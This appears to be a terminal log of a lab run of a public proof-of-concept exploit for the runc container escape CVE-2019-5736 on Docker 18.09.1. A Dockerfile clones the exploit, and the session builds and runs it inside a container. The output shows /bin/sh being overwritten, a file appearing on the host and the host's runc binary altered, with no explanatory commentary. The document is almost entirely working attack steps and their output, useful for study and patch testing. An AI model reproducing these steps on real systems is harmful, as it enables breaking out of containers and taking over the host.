 WORKDIR /root/
RUN curl -OL https://golang.org/dl/go1.16.7.linux-amd64.tar.gz
RUN tar -C /usr/local -xvf go1.16.7.linux-amd64.tar.gz
ENV PATH=$PATH:/usr/local/go/bin
RUN git clone https://github.com/Frichetten/CVE-2019-5736-PoC.git
ubuntu@ip-172-31-13-7:~/bomb$ docker version
Client:
Version: 18.09.1
API version: 1.39
Go version: go1.10.6
Git commit: 4c52b90
Built: Wed Jan  9 19:35:31 2019
OS/Arch: linux/amd64
Experimental: false
Server: Docker Engine - Community
Engine:
Version: 18.09.1
API version: 1.39 (minimum version 1.12)
Go version: go1.10.6
Git commit: 4c52b90
Built: Wed Jan  9 19:02:44 2019
OS/Arch: linux/amd64
Experimental: false
ubuntu@ip-172-31-13-7:~/bomb$ ls
Dockerfile  runc.bak
ubuntu@ip-172-31-13-7:~/bomb$ docker run --rm -it bomb
root@9a45e0f85639:~# ls
CVE-2019-5736-PoC  go1.16.7.linux-amd64.tar.gz
root@9a45e0f85639:~# cd CVE-2019-5736-PoC/
root@9a45e0f85639:~/CVE-2019-5736-PoC# l
README.md  main.go  screenshots/
root@9a45e0f85639:~/CVE-2019-5736-PoC# vim main.go
root@9a45e0f85639:~/CVE-2019-5736-PoC# go build main.go
root@9a45e0f85639:~/CVE-2019-5736-PoC# l
README.md  main*  main.go  screenshots/
root@9a45e0f85639:~/CVE-2019-5736-PoC# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 45
[+] Successfully got the file handle
^C
root@9a45e0f85639:~/CVE-2019-5736-PoC# vim main.go
root@9a45e0f85639:~/CVE-2019-5736-PoC# go build main.go
root@9a45e0f85639:~/CVE-2019-5736-PoC# l
README.md  main*  main.go  screenshots/
root@9a45e0f85639:~/CVE-2019-5736-PoC# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 84
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc000048240}
[+] The command executed is#!/bin/bash
root@9a45e0f85639:~/CVE-2019-5736-PoC# exit
exit
ubuntu@ip-172-31-13-7:~/bomb$ docker run -it ubuntu
0 updates can be applied immediately.
Last login: Sun Jan 16 20:33:18 2022 from 70.135.167.183
ubuntu@ip-172-31-13-7:~$ ls
bomb  docker_escape  install-docker
ubuntu@ip-172-31-13-7:~$ ls
bomb  docker_escape  install-docker  todd
ubuntu@ip-172-31-13-7:~$ cat todd
hello!
ubuntu@ip-172-31-13-7:~$ docker container ls
CONTAINER ID  IMAGE  COMMAND  CREATED  STATUS
PORTS  NAMES
9a45e0f85639  bomb  "bash"  2 minutes ago  Up 2 minutes
compassionate_jang
ubuntu@ip-172-31-13-7:~$ docker exec -it 9a4 /bin/sh
No help topic for '/bin/sh'
ubuntu@ip-172-31-13-7:~$ ls
bomb  docker_escape  install-docker  todd
ubuntu@ip-172-31-13-7:~$ docker exec -it 9a4 /bin/sh
No help topic for '/bin/sh'
ubuntu@ip-172-31-13-7:~$ ls
bomb  docker_escape  install-docker  todd
ubuntu@ip-172-31-13-7:~$ cd bomb
ubuntu@ip-172-31-13-7:~/bomb$ ls
Dockerfile  runc.bak
ubuntu@ip-172-31-13-7:~/bomb$ diff /usr/sbin/runc runc.bak
Binary files /usr/sbin/runc and runc.bak differ
ubuntu@ip-172-31-13-7:~/bomb$
~
1  rfx  0 rfx ssh
14:52 16-Jan-22